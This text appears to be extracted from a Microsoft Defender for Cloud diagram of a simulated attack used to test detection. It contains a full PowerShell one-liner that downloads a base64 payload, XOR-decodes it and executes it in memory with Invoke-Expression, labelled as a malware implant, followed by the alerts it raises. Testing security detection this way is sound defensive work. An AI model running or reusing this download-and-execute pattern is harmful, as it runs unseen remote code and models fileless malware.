 read
LOG
Implant
malware
execute
Decrypt
the string
Download
base64 string
Virtual Machine
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;$xor =
[System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection');$base64String = (Invoke-
WebRequest -URI https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/WinATP-
Intro-Fileless.txt -UseBasicParsing).Content;Try{ $contentBytes =
[System.Convert]::FromBase64String($base64String) } Catch { $contentBytes =
[System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes =
@();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq
$xor.Length) {$i = 0} };Invoke-Expression
([System.Text.Encoding]::UTF8.GetString($decryptedBytes))
Raise
alerts
Microsoft
Defender for Cloud
Alert
• Antimalware disabled in your virtual machine
• Suspicious PowerShell cmdlets executed
• A logon from a malicious IP has been detected